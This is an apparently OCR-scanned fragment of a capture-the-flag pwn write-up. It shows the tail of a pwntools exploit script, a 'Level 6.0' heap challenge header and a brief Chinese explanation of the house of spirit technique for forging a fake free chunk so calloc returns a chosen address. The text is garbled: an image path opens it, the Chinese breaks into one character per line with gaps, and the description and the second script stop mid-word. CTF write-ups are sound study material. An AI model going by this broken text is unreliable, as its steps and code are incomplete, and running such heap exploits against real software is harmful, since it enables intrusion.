
    read(5, 0x1337, flat(b"A" * 0x440))

    puts(5)

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

# Level 6.0

## Information

- Category: Pwn

## Description

> Perform an advanced heap exploit to obtain the fla
## Write-up

house of spirit 
 free chunk
吧
，
只
要
伪
造
一
个
，
就
可
以
 calloc 
 chunk 
址
了
，
但
是
要
注
意
会
将
内
存
清
空
。
## Exploit

```python

#!/usr/bin/env python3

from pwn import (
